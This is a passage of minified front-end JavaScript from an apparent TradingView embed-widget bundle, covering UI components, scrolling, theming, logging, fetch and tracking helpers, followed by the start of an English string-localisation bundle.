"--ui-lib-light-button-content-max-lines":te}:D;return r.createElement("button",{name:_,onFocus:B,onBlur:W,onMouseEnter:k,onMouseLeave:A,onMouseOver:T,onMouseOut:I,onClick:Q,onAnimationEnd:H,onPointerOver:F,onPointerOut:j,onKeyDown:z,autoFocus:V,id:Z,disabled:Y,tabIndex:G,value:X,title:q,type:$,"data-qa-id":L,...J,...ee,className:(0,i.useLightButtonClasses)({...d(),...c()},{className:l,isSelected:u,children:p,iconOnly:h,showCaret:f,forceDirection:g,endSlot:v,startSlot:b,color:y,variant:x,size:C,enableActiveStateStyles:P,typography:S,textWrap:w,isPills:N,isActive:R},t),ref:n,style:ne,role:O},r.createElement(s.LightButtonContent,{showCaret:f,isActiveCaret:f&&(N||R||u||U),iconOnly:h,ellipsis:m,textWrap:w,tooltipText:M,endSlot:v,startSlot:b},p))}},215099:(e,t,n)=>{"use strict";n.d(t,{CircleLogo:()=>s});var r=n(779474),o=n(338390),i=n(130725);n.n(i)().hidden;function s(e){const t=(0,o.isCircleLogoWithUrlProps)(e),[n,i]=(0,r.useState)(0),s=(0,r.useRef)(null),a=(0,o.getStyleClasses)(e.size,n,e.className),l=e.alt??e.title??"",c=t?l[0]:e.placeholderLetter;return(0,r.useEffect)((()=>i(s.current?.complete??!t?2:1)),[t]),t&&3!==n?r.createElement("img",{ref:s,className:a,crossOrigin:"",src:e.logoUrl,alt:l,title:e.title,loading:e.loading,onLoad:()=>i(2),onError:()=>i(3),"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]}):r.createElement("span",{className:a,title:e.title,"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]},c)}},940736:(e,t,n)=>{"use strict";n.d(t,{ControlGroupContext:()=>r});const r=n(779474).createContext({isGrouped:!1,cellState:{isTop:!0,isRight:!0,isBottom:!0,isLeft:!0}})},634723:(e,t,n)=>{"use strict";function r(e){const{reference:t,...n}=e;return{...n,ref:t}}n.d(t,{renameRef:()=>r})},118674:(e,t,n)=>{"use strict";n.d(t,{CustomComponentDefaultLink:()=>i});var r=n(779474),o=n(634723);function i(e){const{dataQaId:t,...n}=e;return r.createElement("a",{"data-qa-id":t,...(0,o.renameRef)(n)})}r.PureComponent},555405:(e,t,n)=>{"use strict";n.d(t,{CustomBehaviourContext:()=>r});const r=(0,n(779474).createContext)({enableActiveStateStyles:!0});r.displayName="CustomBehaviourContext"},452516:(e,t,n)=>{"use strict";n.d(t,{CustomBehaviourContext:()=>r.CustomBehaviourContext});var r=n(555405);n(509128)},509128:(e,t,n)=>{"use strict"},804298:(e,t,n)=>{"use strict";n.d(t,{useFunctionalRefObject:()=>i});var r=n(779474),o=n(232137);function i(e){const t=(0,r.useMemo)((()=>function(e){const t=n=>{e(n),t.current=n};return t.current=null,t}((e=>{a.current(e)}))),[]),n=(0,r.useRef)(null),i=t=>{if(null===t)return s(n.current,t),void(n.current=null);n.current!==e&&(n.current=e,s(n.current,t))},a=(0,r.useRef)(i);return a.current=i,(0,o.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},532699:(e,t,n)=>{"use strict";n.d(t,{useHover:()=>o,useHoverDeprecated:()=>i});var r=n(779474);function o(){const[e,t]=(0,r.useState)(!1);return[e,{onMouseEnter:function(e){t(!0)},onMouseLeave:function(e){t(!1)}
}]}function i(){const[e,t]=(0,r.useState)(!1);return[e,{onMouseOver:function(e){s(e)&&t(!0)},onMouseOut:function(e){s(e)&&t(!1)}}]}function s(e){return!e.currentTarget.contains(e.relatedTarget)}},232137:(e,t,n)=>{"use strict";n.d(t,{useIsomorphicLayoutEffect:()=>o});var r=n(779474);function o(e,t){("undefined"==typeof window?r.useEffect:r.useLayoutEffect)(e,t)}},762276:(e,t,n)=>{"use strict";n.d(t,{usePrevious:()=>o});var r=n(779474);function o(e){const t=(0,r.useRef)(null);return(0,r.useEffect)((()=>{t.current=e}),[e]),t.current}},647244:(e,t,n)=>{"use strict";n.d(t,{useSafeMobileTouch:()=>i});var r=n(779474),o=n(384530);function i(){const[e,t]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{t(o.mobiletouch)}),[]),e}},204033:(e,t,n)=>{"use strict";n.d(t,{CommonIcon:()=>o});var r=n(779474);const o=r.forwardRef(((e,t)=>{const{className:n,ariaLabel:o,ariaLabelledby:i,title:s,icon:a="",...l}=e,c=l,u=!(!o&&!i);return r.createElement("span",{"aria-label":o,"aria-labelledby":i,"aria-hidden":!u,ref:t,role:"img",dangerouslySetInnerHTML:{__html:a},className:n,title:s,...c})}))},492387:(e,t,n)=>{"use strict";n.d(t,{Icon:()=>o});var r=n(779474);const o=r.forwardRef(((e,t)=>{const{icon:n="",title:o,ariaLabel:i,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(o||i||s);return r.createElement("span",{role:"img",...l,ref:t,"aria-label":i,"aria-labelledby":s,"aria-hidden":a||!c,title:o,dangerouslySetInnerHTML:{__html:n}})}))},81108:(e,t,n)=>{"use strict";n.d(t,{Icon:()=>r.Icon});var r=n(492387)},716981:(e,t,n)=>{"use strict";function r(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function o(e){return r([e])}n.d(t,{isomorphicRef:()=>o,mergeRefs:()=>r})},609851:(e,t,n)=>{"use strict";n.d(t,{decodeHTMLEntities:()=>l,htmlEscape:()=>c});const r=/[<"'&>]/g,o=e=>`&#${e.charCodeAt(0)};`,i={"&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&amp;":"&","&#60;":"<","&#62;":">","&#34;":'"',"&#39;":"'","&#039;":"'","&#38;":"&"},s=Object.assign({},...Object.entries(i).map((([e,t])=>({[t]:e})))),a=new RegExp(Object.keys(i).join("|"),"g");new RegExp(Object.keys(s).join("|"),"g");function l(e){return e.replace(a,(e=>i[e]||e))}function c(e){return e.replace(r,o)}},798027:(e,t,n)=>{"use strict";function r(e,t){return e&&e.utm_campaign&&(e.utm_campaign+=`-${t}`),e}async function o(e,t,r,o){if("lentaru"===e){const{getLentaCopyrightData:e}=await Promise.all([n.e(19696),n.e(85038)]).then(n.bind(n,933103));return e()}if("cmoneycomtw"===e){const{getCmoneycomtwCopyrightData:e}=await Promise.all([n.e(21648),n.e(40008),n.e(71394)]).then(n.bind(n,11711));return e(t,r)}if("new"===o){const{getTradingViewCopyrightData:e}=await Promise.all([n.e(76256),n.e(76040)]).then(n.bind(n,152659));return e(t,r)}if("with_border"===o){const{getTradingViewCopyrightData:e}=await Promise.all([n.e(20868),n.e(16813)]).then(n.bind(n,167595));return e(t,r)}if("large_trade"===o){const{getTradingViewCopyrightData:e}=await Promise.all([n.e(23714),n.e(79041)]).then(n.bind(n,783613));return e(t,r)}{
const{getTradingViewCopyrightData:e}=await Promise.all([n.e(21648),n.e(97509)]).then(n.bind(n,599695));return e(t,r)}}n.d(t,{addUtmCampaignSource:()=>r,getCustomerCopyrightData:()=>o})},127376:(e,t,n)=>{"use strict";n.d(t,{getWidgetSheriffActions:()=>c});var r=n(77357),o=n(131890),i=n(302986);const s=window.WIDGET_SHERIFF_HOST||"https://widget-sheriff.xstaging-widget.tv",a=(0,r.getLogger)("WidgetSheriff.Widget");let l=null;async function c(){return null===l&&(l=await async function(){const e=function(){if(document.location.ancestorOrigins&&document.location.ancestorOrigins.length)return document.location.ancestorOrigins[document.location.ancestorOrigins.length-1];try{return new URL(document.referrer).origin}catch(e){return document.location.origin||null}}();if(null===e)return a.logWarn("ancestorOrigin is undefined"),Promise.resolve([]);const t=new URL("/sheriff/api/v1/rules/search",s);t.searchParams.append("origin",e);return(await(0,o.fetch)(t.toJSON()).then((e=>{if(!e.ok)throw new Error("Guard request error occured");return 204===e.status?Promise.resolve({actions:[]}):e.json()})).catch((e=>(a.logWarn(e.message),Promise.resolve({actions:[]}))))).actions.filter((e=>i.widgetSheriffActions.has(e)))}()),Promise.resolve(l)}},266150:(e,t,n)=>{"use strict";n.d(t,{isFeaturesetEnabled:()=>r.enabled});var r=n(478316);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(r.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(r.enable)},503888:(e,t,n)=>{"use strict";async function r(){const e=(await Promise.all([n.e(70644),n.e(66224),n.e(19886)]).then(n.bind(n,237529))).getTrackerInstance();return e||null}n.d(t,{getEmbedWidgetTracker:()=>r})},39146:(e,t,n)=>{"use strict";function r(e,t=window){const n="theme-"+e,r=t.document.documentElement.classList;for(const e of Array.from(r))e.startsWith("theme-")&&e!==n&&r.remove(e);r.add(n),t.document.documentElement.dataset.theme=e}n.d(t,{applyTheme:()=>r})},513852:(e,t,n)=>{"use strict";n.d(t,{setTheme:()=>s,watchedTheme:()=>i});var r=n(168509),o=n(39146);const i=new r.WatchedValue;function s(e){i.setValue(e)}i.subscribe((e=>{(0,o.applyTheme)(e,window)}))},956737:(e,t,n)=>{"use strict";n.d(t,{OverlayScrollContainer:()=>u});var r=n(779474),o=n(914487),i=n(196768),s=n(595005),a=n(181988),l=n(928359);const c=8;function u(e){const{reference:t,className:n,containerHeight:u=0,containerWidth:d=0,contentHeight:p=0,contentWidth:h=0,scrollPosTop:m=0,scrollPosLeft:f=0,onVerticalChange:g,onHorizontalChange:v,visible:b}=e,[y,x]=(0,a.useHoverDeprecated)(),[C,P]=(0,r.useState)(!1),S=u<p,w=d<h,E=S&&w?c:0;return r.createElement("div",{...x,ref:t,className:o(n,l.scrollWrap),style:{visibility:b||y||C?"visible":"hidden"}},S&&r.createElement(s.OverlayScroll,{size:u-E,scrollSize:p-E,clientSize:u-E,scrollProgress:m,onScrollProgressChange:function(e){g&&g(e)},onDragStart:D,onDragEnd:N,scrollMode:0}),w&&r.createElement(s.OverlayScroll,{size:d-E,
scrollSize:h-E,clientSize:d-E,scrollProgress:f,onScrollProgressChange:function(e){v&&v(e)},onDragStart:D,onDragEnd:N,scrollMode:(0,i.isRtl)()?2:1}));function D(){P(!0)}function N(){P(!1)}}},384225:(e,t,n)=>{"use strict";n.d(t,{OverlayScrollWrapper:()=>u});var r=n(779474),o=n(914487),i=n.n(o),s=n(956737),a=n(473482),l=n(583744),c=n(678087);function u(e){const{children:t,className:n,wrapperClassName:o,reference:u,hasCustomTouchScrollAnimation:d,scrollContainerRef:p,isForceVisible:h,tabIndex:m,...f}=e,[g,v,b,y]=(0,a.useOverlayScroll)(p,d);return(0,l.useCustomTouchScrollAnimation)({scrollContainerRef:d?b:void 0}),(0,r.useImperativeHandle)(u,(()=>({updateScrollState:y}))),r.createElement("div",{...f,...v,className:i()(c.container,n)},r.createElement(s.OverlayScrollContainer,{...g,visible:h??g.visible,className:c.overlayScrollWrap}),r.createElement("div",{className:i()(c.wrapper,o),tabIndex:m,ref:b,onScroll:y},t))}},595005:(e,t,n)=>{"use strict";n.d(t,{OverlayScroll:()=>p});var r=n(779474),o=n(914487),i=n.n(o),s=n(185842),a=n(517806),l=n(22939);const c=l,u={0:{isHorizontal:!1,isNegative:!1,sizePropName:"height",minSizePropName:"minHeight",startPointPropName:"top",currentMousePointPropName:"clientY",progressBarTransform:"translateY"},1:{isHorizontal:!0,isNegative:!1,sizePropName:"width",minSizePropName:"minWidth",startPointPropName:"left",currentMousePointPropName:"clientX",progressBarTransform:"translateX"},2:{isHorizontal:!0,isNegative:!0,sizePropName:"width",minSizePropName:"minWidth",startPointPropName:"right",currentMousePointPropName:"clientX",progressBarTransform:"translateX"}},d=40;function p(e){const{size:t,scrollSize:n,clientSize:o,scrollProgress:l,onScrollProgressChange:p,scrollMode:h,theme:m=c,onDragStart:f,onDragEnd:g,minBarSize:v=d}=e,b=(0,r.useRef)(null),y=(0,r.useRef)(null),[x,C]=(0,r.useState)(!1),P=(0,r.useRef)(0),{isHorizontal:S,isNegative:w,sizePropName:E,minSizePropName:D,startPointPropName:N,currentMousePointPropName:R,progressBarTransform:M}=u[h];(0,r.useEffect)((()=>{const e=(0,s.ensureNotNull)(b.current).ownerDocument;return x?(f&&f(),e&&(e.addEventListener("mousemove",I),e.addEventListener("mouseup",Q))):g&&g(),()=>{e&&(e.removeEventListener("mousemove",I),e.removeEventListener("mouseup",Q))}}),[x]);const O=t/n||0,L=o*O||0,_=Math.max(L,v),B=(t-_)/(t-L),W=n-t,k=w?-W:0,A=w?0:W,T=F((0,a.clamp)(l,k,A))||0;return r.createElement("div",{ref:b,className:i()(m.wrap,S&&m["wrap--horizontal"]),style:{[E]:t},onMouseDown:function(e){if(e.isDefaultPrevented())return;e.preventDefault();const t=H(e.nativeEvent,(0,s.ensureNotNull)(b.current)),n=Math.sign(t),r=(0,s.ensureNotNull)(y.current).getBoundingClientRect();P.current=n*r[E]/2;let o=Math.abs(t)-Math.abs(P.current);const i=F(W);o<0?(o=0,P.current=t):o>i&&(o=i,P.current=t-n*i);p(j(n*o)),C(!0)}},r.createElement("div",{ref:y,className:i()(m.bar,S&&m["bar--horizontal"]),style:{[D]:v,[E]:_,transform:`${M}(${T}px)`},onMouseDown:function(e){e.preventDefault(),P.current=H(e.nativeEvent,(0,s.ensureNotNull)(y.current)),C(!0)}},r.createElement("div",{
className:i()(m.barInner,S&&m["barInner--horizontal"])})));function I(e){const t=H(e,(0,s.ensureNotNull)(b.current))-P.current;p(j(t))}function Q(){C(!1)}function H(e,t){const n=t.getBoundingClientRect()[N];return e[R]-n}function F(e){return e*O*B}function j(e){return e/O/B}}},109431:(e,t,n)=>{"use strict";n.d(t,{getFlagSrc:()=>a});var r=n(185842),o=n(795491),i=n(828280);const s=o.LogoSize.Medium;function a({country:e,providerId:t,sourceId:n,sourceLogoId:a}){const l=(0,o.getLogoUrlResolver)();return o=>{const c=e=>l.getProviderLogoUrl(e,s),u=[{value:a,resolve:e=>l.getSymbolLogoUrl(e,s)},{value:n,resolve:c},{value:e,resolve:e=>l.getCountryFlagUrl(e.toUpperCase(),s)},{value:t,resolve:c}].find((({value:e})=>void 0!==e&&e.length>0));return void 0!==u?u.resolve((0,r.ensureDefined)(u.value)):(0,i.getMockedFlag)(o)}}},583744:(e,t,n)=>{"use strict";n.d(t,{useCustomTouchScrollAnimation:()=>s});var r=n(779474),o=n(185842),i=n(320269);function s(e){const{scrollContainerRef:t}=e;a({scrollContainerRef:t,direction:0}),a({scrollContainerRef:t,direction:1})}function a(e){const{scrollContainerRef:t,direction:n}=e,i=(0,r.useRef)(null),s=(0,r.useRef)(null),a=(0,r.useRef)(l()),c=(0,r.useRef)(!1),u=(0,r.useRef)({x:0,y:0});function d(e){return 0===n?e.touches[0].clientY:e.touches[0].clientX}function p(e){return 0===n?e.scrollTop:e.scrollLeft}function h(e,t){0===n?e.scrollTop=t:e.scrollLeft=t}function m(e){return 0===n?e.scrollHeight-e.clientHeight:e.scrollWidth-e.clientWidth}function f(e){const n=(0,o.ensureNotNull)((0,o.ensureDefined)(t).current);c.current=0===m(n),c.current||(i.current=d(e),u.current={x:e.touches[0].clientX,y:e.touches[0].clientY},a.current=l())}function g(e){if(c.current)return;if(function(e){const t=Math.atan2(e.touches[0].clientY-u.current.y,e.touches[0].clientX-u.current.x),n=Math.abs(t);return n>Math.PI/4&&n<3*Math.PI/4?0:1}(e)!==n)return void(c.current=!0);e.preventDefault();const r=(0,o.ensureNotNull)((0,o.ensureDefined)(t).current),s=d(e),l=s-(0,o.ensureNotNull)(i.current);h(r,p(r)-l),i.current=s;const m=performance.now();(0,o.ensureNotNull)(a.current).addPosition(p(r),m)}function v(){if(c.current)return;const e=performance.now(),n=(0,o.ensureNotNull)((0,o.ensureDefined)(t).current);a.current.start(p(n),e),a.current.finished(e)||(s.current=requestAnimationFrame(b)),i.current=null}function b(e){if(a.current.finished(e))return void y();const n=(0,o.ensureNotNull)((0,o.ensureDefined)(t).current),r=a.current.getPosition(e);h(n,r),r<=0||m(n)<=r?y():s.current=requestAnimationFrame(b)}function y(){s.current&&cancelAnimationFrame(s.current)}(0,r.useEffect)((()=>{const e=t?.current;return e?.addEventListener("touchstart",f),e?.addEventListener("touchmove",g),e?.addEventListener("touchend",v),e?.addEventListener("touchcancel",v),()=>{e?.removeEventListener("touchstart",f),e?.removeEventListener("touchmove",g),e?.removeEventListener("touchend",v),e?.removeEventListener("touchcancel",v)}}),[t,n]),(0,r.useEffect)((()=>()=>y()),[])}function l(){return new i.KineticAnimation(.2,7,.997,15)}},181988:(e,t,n)=>{"use strict"
;n.d(t,{useHover:()=>r.useHover,useHoverDeprecated:()=>r.useHoverDeprecated});var r=n(532699)},473482:(e,t,n)=>{"use strict";n.d(t,{useOverlayScroll:()=>l});var r=n(779474),o=n(185842),i=n(181988),s=n(376596);const a={onMouseEnter:()=>{},onMouseLeave:()=>{}};function l(e,t=s.CheckMobile.any()){const n=(0,r.useRef)(null),l=e||(0,r.useRef)(null),[c,u]=(0,i.useHover)(),[d,p]=(0,r.useState)({reference:n,containerHeight:0,containerWidth:0,contentHeight:0,contentWidth:0,scrollPosTop:0,scrollPosLeft:0,onVerticalChange:function(e){p((t=>({...t,scrollPosTop:e}))),(0,o.ensureNotNull)(l.current).scrollTop=e},onHorizontalChange:function(e){p((t=>({...t,scrollPosLeft:e}))),(0,o.ensureNotNull)(l.current).scrollLeft=e},visible:c}),h=(0,r.useCallback)((()=>{if(!l.current)return;const{clientHeight:e,scrollHeight:t,scrollTop:r,clientWidth:o,scrollWidth:i,scrollLeft:s}=l.current,a=n.current?n.current.offsetTop:0;p((n=>({...n,containerHeight:e-a,contentHeight:t-a,scrollPosTop:r,containerWidth:o,contentWidth:i,scrollPosLeft:s})))}),[]);function m(){p((e=>({...e,scrollPosTop:(0,o.ensureNotNull)(l.current).scrollTop,scrollPosLeft:(0,o.ensureNotNull)(l.current).scrollLeft})))}return(0,r.useEffect)((()=>{c&&h(),p((e=>({...e,visible:c})))}),[c]),(0,r.useEffect)((()=>{const e=l.current;return e&&e.addEventListener("scroll",m),()=>{e&&e.removeEventListener("scroll",m)}}),[l]),[d,t?a:u,l,h]}},537293:(e,t,n)=>{"use strict";n.d(t,{usePrevious:()=>r.usePrevious});var r=n(762276)},601463:(e,t,n)=>{"use strict";n.d(t,{useWatchedValueReadonly:()=>i});var r=n(779474),o=n(232137);const i=(e,t=!1,n=[])=>{const i="watchedValue"in e?e.watchedValue:void 0,s="defaultValue"in e?e.defaultValue:e.watchedValue.value(),[a,l]=(0,r.useState)(i?i.value():s);return(t?o.useIsomorphicLayoutEffect:r.useEffect)((()=>{if(i){l(i.value());const e=e=>l(e);return i.subscribe(e),()=>i.unsubscribe(e)}return()=>{}}),[i,...n]),a}},10665:(e,t,n)=>{"use strict";function r(e,t,n={}){return Object.assign({},e,function(e,t,n={}){const r=Object.assign({},t);for(const o of Object.keys(t)){const i=n[o]||o;i in e&&(r[o]=[e[i],t[o]].join(" "))}return r}(e,t,n))}n.d(t,{mergeThemes:()=>r})},168509:(e,t,n)=>{"use strict";n.d(t,{WatchedValue:()=>r.WatchedValue});var r=n(654233)},320269:(e,t,n)=>{"use strict";n.d(t,{KineticAnimation:()=>s});var r=n(185842);function o(e,t){return e.position-t.position}function i(e,t,n){const r=(e.position-t.position)/(e.time-t.time);return Math.sign(r)*Math.min(Math.abs(r),n)}class s{constructor(e,t,n,r){this._position1=null,this._position2=null,this._position3=null,this._position4=null,this._animationStartPosition=null,this._durationMsecs=0,this._speedPxPerMsec=0,this._minSpeed=e,this._maxSpeed=t,this._dumpingCoeff=n,this._minMove=r}addPosition(e,t){if(null!==this._position1){if(this._position1.time===t)return void(this._position1.position=e);if(Math.abs(this._position1.position-e)<this._minMove)return}this._position4=this._position3,this._position3=this._position2,this._position2=this._position1,this._position1={time:t,position:e}}start(e,t){
if(null===this._position1||null===this._position2)return;if(t-this._position1.time>50)return;let n=0;const r=i(this._position1,this._position2,this._maxSpeed),s=o(this._position1,this._position2),a=[r],l=[s];if(n+=s,null!==this._position3){const e=i(this._position2,this._position3,this._maxSpeed);if(Math.sign(e)===Math.sign(r)){const t=o(this._position2,this._position3);if(a.push(e),l.push(t),n+=t,null!==this._position4){const e=i(this._position3,this._position4,this._maxSpeed);if(Math.sign(e)===Math.sign(r)){const t=o(this._position3,this._position4);a.push(e),l.push(t),n+=t}}}}let c=0;for(let e=0;e<a.length;++e)c+=l[e]/n*a[e];Math.abs(c)<this._minSpeed||(this._animationStartPosition={position:e,time:t},this._speedPxPerMsec=c,this._durationMsecs=function(e,t){const n=Math.log(t);return Math.log(1*n/-e)/n}(Math.abs(c),this._dumpingCoeff))}getStartPosition(){return(0,r.ensureNotNull)(this._animationStartPosition).position}getPosition(e){const t=(0,r.ensureNotNull)(this._animationStartPosition),n=e-t.time;return t.position+this._speedPxPerMsec*(Math.pow(this._dumpingCoeff,n)-1)/Math.log(this._dumpingCoeff)}finished(e){return null===this._animationStartPosition||this._progressDuration(e)===this._durationMsecs}_progressDuration(e){const t=e-(0,r.ensureNotNull)(this._animationStartPosition).time;return Math.min(t,this._durationMsecs)}}},301416:(e,t,n)=>{n(952375).setClasses();var r=n(539424).whenDocumentReady,o=n(685678).handleTVLinksClick;r((()=>{o()}))},131890:(e,t,n)=>{"use strict";n.d(t,{fetch:()=>i});var r=n(77357);n(574908);const o=(0,r.getLogger)("Fetch");function i(e,t,n={}){{const{logOnErrorStatus:r=!0,logBodyOnError:i=!1}=n;t=t||{},function(e){return new URL(e,document.baseURI).origin===location.origin}(e)&&(t.headers?t.headers instanceof Headers||(t.headers=new Headers(t.headers)):t.headers=new Headers,window.locale&&t.headers.set("X-Language",window.locale),t.headers.set("X-Requested-With","XMLHttpRequest")),void 0===t.credentials&&(t.credentials="same-origin");const s=window.fetch(e,t);return s.then((n=>{if(!n.ok&&r){let r="";t.method&&(r+=`${t.method.toUpperCase()} `),r+=e,r+=`. Status ${n.status}`,n.statusText&&(r+=`. ${n.statusText}`),n.headers.via&&(r+=`. Via: ${n.headers.via}`),i&&"string"==typeof t.body&&(r+=`. Body: ${t.body.slice(0,1024)}`),o.logError(r)}return n}),(n=>{if(n&&"AbortError"===n.name)return;let r="";t.method&&(r+=`${t.method.toUpperCase()} `),r+=e,navigator.onLine?r+=`. ${String(n)}`:r+=". User is offline.",o.logError(r)})),s}}},65890:(e,t,n)=>{"use strict";function r(e){e.preventDefault()}n.d(t,{preventDefault:()=>r})},685678:(e,t,n)=>{"use strict";n.d(t,{handleTVLinksClick:()=>s});var r=n(503888),o=n(323939),i=n(890533);function s(){document.addEventListener("click",(e=>{const t=e.target.closest(":link");if(!t?.hostname||!(0,i.isInternalHost)(t.hostname,"tradingview.com"))return;const n=t.dataset.targetType||null;!function(e,t){const n=function(){const e=window.initData.hashSettings;if(Object.keys(e).length>0)return(0,o.filterUtmInfo)(e);const t=new URLSearchParams(location.href)
;return{utm_campaign:t.get("utm_campaign")||void 0,utm_source:t.get("utm_source")||void 0}}(),i=function(e){const t=location.ancestorOrigins?.[0]||document.referrer;return e.utm_source||function(e){try{return new URL(e).host}catch(e){return""}}(t)}(n),s={widget_type:a(n),domain:i,link:e,target_type:t};!async function(e){(await(0,r.getEmbedWidgetTracker)())?.trackWidgetTVLinkClick(e)}(s)}(t.href,n)}))}function a(e){if(e.utm_campaign)return e.utm_campaign;const t=location.pathname;return t.includes("embed-widget")?t.split("/")[2]:t}},194020:(e,t,n)=>{"use strict";n.d(t,{extractWidgetSettings:()=>o});const r={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};function o(e,t=[],n){return function(e,t,n,o=[],i){const s=n.slice(1),a=decodeURIComponent(s);let l={};try{""!==a&&(l=JSON.parse(a),void 0!==i&&i(e,l),Object.keys(l).forEach((e=>{(r[e]||o.includes(e))&&delete l[e]})))}catch(e){l={},console.warn("Hash params parsing error! Hash params ignored.")}const c=t.slice(1),u=t.includes("%")?decodeURIComponent(c):t,d=new URLSearchParams(u);let p={};try{d.forEach(((e,t)=>{o.includes(t)||(p[t]=e)})),void 0!==i&&i(e,p)}catch(e){p={},console.warn("Search query params parsing error! Search query params ignored.")}return Object.assign({},e,l,p)}(e,location.search,location.hash,t,n)}},743616:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M3.92 7.83 9 12.29l5.08-4.46-1-1.13L9 10.29l-4.09-3.6-.99 1.14Z"/></svg>'},518579:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.84 9 6.62 5.33l.76-.66L11.16 9l-3.78 4.33-.76-.66L9.84 9Z"/></svg>'},379587:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M4.5 3A1.5 1.5 0 0 0 3 4.5v9A1.5 1.5 0 0 0 4.5 15h9a1.5 1.5 0 0 0 1.5-1.5V10h-1v3.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5H8V3H4.5zM11 4h2.3L9.14 8.15l.7.7L14 4.71V7h1V3h-4v1z"/></svg>'},717141:(e,t,n)=>{"use strict";e.exports=n.p+"mock-dark.16b5f3a431f502b03ae3.svg"},458059:(e,t,n)=>{"use strict";e.exports=n.p+"mock-light.d201313017eb2c1b989f.svg"},77357:(e,t,n)=>{"use strict";var r;n.r(t),n.d(t,{LOGLEVEL:()=>r,getLogHistory:()=>y,getLogLevel:()=>h,getLogger:()=>C,getRawLogHistory:()=>v,isHighRateEnabled:()=>m,loggingOff:()=>S,loggingOn:()=>P,serializeLogHistoryEntry:()=>b,setHighRateStatus:()=>g,setLogLevel:()=>f}),function(e){e[e.ERROR=1]="ERROR",e[e.WARNING=2]="WARNING",e[e.INFO=3]="INFO",e[e.NORMAL=4]="NORMAL",e[e.DEBUG=5]="DEBUG"}(r||(r={}));let o=0;const i=1e3,s=[];let a=null,l=null,c=null,u=null,d=r.WARNING,p=!1;function h(){return d}function m(){return p}function f(e){e=Math.max(r.ERROR,Math.min(r.DEBUG,e)),d=e}function g(e){p=e}function v(e,t){let n=s.reduce(((e,t)=>e.concat(t)),[]);return n.sort(((e,t)=>e.id-t.id)),void 0!==t&&(n=n.filter((e=>e.subSystemId===t))),"number"==typeof e&&(n=n.slice(-e)),n}function b(e){
return new Date(e.timestamp).toISOString()+":"+e.subSystemId+":"+e.message.replace(/"/g,"'")}const y=(e,t)=>function(e,t){let n,r=0,o=0;for(n=e.length-1;n>=1&&(r+=8*(1+encodeURIComponent(e[n]).length),!(n-1>0&&(o=8*(1+encodeURIComponent(e[n-1]).length),r+o>t)));n--);return e.slice(n)}(v(e,t).map(b),75497472);function x(e,t,n,s){if(t===l&&s.id===c)return;const p=new Date;if(e<=r.NORMAL&&function(e,t,n,r,s){"function"==typeof structuredClone&&(t=structuredClone(t)),t=t.slice(0,i);const a={id:o,message:t,subSystemId:r,timestamp:Number(e)};o+=1,n.push(a),void 0!==s&&n.length>s&&n.splice(0,1)}(p,t,n,s.id,s.maxCount),e<=d&&(!s.highRate||m())&&(!a||s.id.match(a))){const n=p.toISOString()+":"+s.id+":"+t;switch(e){case r.DEBUG:console.debug(n);break;case r.INFO:case r.NORMAL:s.color?console.log("%c"+n,"color: "+s.color):console.log(n);break;case r.WARNING:console.warn(n);break;case r.ERROR:console.error(n)}l=t,c=s.id,null!==u&&clearTimeout(u),u=setTimeout((()=>{l=null,c=null,u=null}),1e3)}}function C(e,t={}){const n=[];s.push(n);const o=Object.assign(t,{id:e});function i(e){return t=>x(e,String(t),n,o)}return{logDebug:i(r.DEBUG),logError:i(r.ERROR),logInfo:i(r.INFO),logNormal:i(r.NORMAL),logWarn:i(r.WARNING)}}const P=(e,t)=>{f(r.DEBUG),p=Boolean(e),a=t||null},S=()=>{f(r.INFO)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.14763.4850155f5987793e384c.js
body_size: 8471
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[14763,17859,48175,58667,12393],{880394:o=>{o.exports=["None"]},986504:o=>{o.exports=["AUM"]},975922:o=>{o.exports=["All"]},750620:o=>{o.exports=["Asset class"]},125404:o=>{o.exports=["Equity"]},191432:o=>{o.exports=["D"]},88910:o=>{o.exports=["M"]},323570:o=>{o.exports=["W"]},904907:o=>{o.exports=["Y"]},492999:o=>{o.exports=["YTD"]},24073:o=>{o.exports=["h"]},6184:o=>{o.exports=["m"]},888505:o=>{o.exports=["Price to book ratio"]},175776:o=>{o.exports=["Price to earnings ratio"]},61683:o=>{o.exports=["Price to sales ratio"]},601583:o=>{o.exports=["1,000 largest US companies"]},225706:o=>{o.exports=["Coupon"]},140361:o=>{o.exports=["Coins DeFi"]},135867:o=>{o.exports=["Colombia"]},225053:o=>{o.exports=["Color blind"]},719811:o=>{o.exports=["Color by"]},610761:o=>{o.exports=["Color scheme"]},234114:o=>{o.exports=["Commodities"]},437701:o=>{o.exports=["Commercial Services"]},863437:o=>{o.exports=["Communications"]},721333:o=>{o.exports=["Conglomerates"]},959252:o=>{o.exports=["Consumer Cyclical"]},545395:o=>{o.exports=["Consumer Cyclicals"]},754843:o=>{o.exports=["Consumer Durables"]},831882:o=>{o.exports=["Consumer Non-Cyclicals"]},556475:o=>{o.exports=["Consumer Non-Durables"]},152808:o=>{o.exports=["Consumer Services"]},2649:o=>{o.exports=["Consumer/Non-Cyclical"]},869952:o=>{o.exports=["Copy image"]},608992:o=>{o.exports=["Copy 